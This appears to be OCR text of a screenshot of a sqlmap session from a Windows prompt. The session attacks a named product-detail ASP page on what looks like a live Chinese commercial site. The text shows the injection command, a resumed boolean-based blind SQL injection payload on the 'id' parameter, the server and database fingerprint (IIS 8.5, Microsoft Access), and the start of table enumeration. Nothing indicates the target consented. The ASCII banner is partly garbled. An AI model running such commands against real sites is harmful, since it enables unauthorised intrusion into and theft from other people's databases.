 PS C:\sqlmap1.2.7> python2 sqlmap.py -u "http://host805062467.s376.pppf.com.cn/0/Production/PRODUCT_DETAIL.asp?id=1406" -
-tables
H
[.]
{1.2.7.15#dev}
[,]
[,]
V
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 12:35:17
[12:35:17] [INFO] resuming back-end DBMS 'microsoft access'
[12:35:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1406 AND 2494=2494
---
[12:35:18] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft Access
[12:35:18] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'